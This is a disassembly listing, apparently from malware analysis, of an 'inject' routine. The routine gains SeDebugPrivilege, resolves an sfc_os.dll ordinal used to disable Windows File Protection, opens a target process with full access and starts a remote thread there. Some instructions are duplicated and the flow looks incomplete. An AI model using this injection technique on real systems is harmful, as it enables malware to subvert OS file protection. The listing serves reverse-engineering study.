 ; Attributes: bp-based frame
; int __cdecl inject(DWORD dwProcessId)
inject proc near
var_C= dword ptr -0Ch
hProcess= dword ptr -8
var_4= dword ptr -4
dwProcessId= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 0Ch
mov     [ebp+var_4], 0
mov     [ebp+hProcess], 0
mov     [ebp+var_C], 0
push    offset aSedebugprivile ; "SeDebugPrivilege"
call    getDebugPrivilige
test    eax, eax
jz      short loc_4011A1
loc_4011A1:             ; lpProcName
push    2
push    offset LibFileName ; "sfc_os.dll"
call    ds:LoadLibraryA
push    eax             ; hModule
call    ds:GetProcAddress
mov     lpStartAddress, eax
mov     eax, [ebp+dwProcessId]
push    eax             ; dwProcessId
push    0               ; bInheritHandle
push    1F0FFFh         ; dwDesiredAccess
call    ds:OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jnz     short loc_4011D8
xor     eax, eax
jmp     short loc_4011F8
xor     eax, eax
jmp     short loc_4011F8
loc_4011D8:             ; lpThreadId
push    0
push    0               ; dwCreationFlags
push    0               ; lpParameter
mov     ecx, lpStartAddress
push    ecx             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
mov     edx, [ebp+hProcess]
push    edx             ; hProcess
call    ds:CreateRemoteThread
mov     eax, 1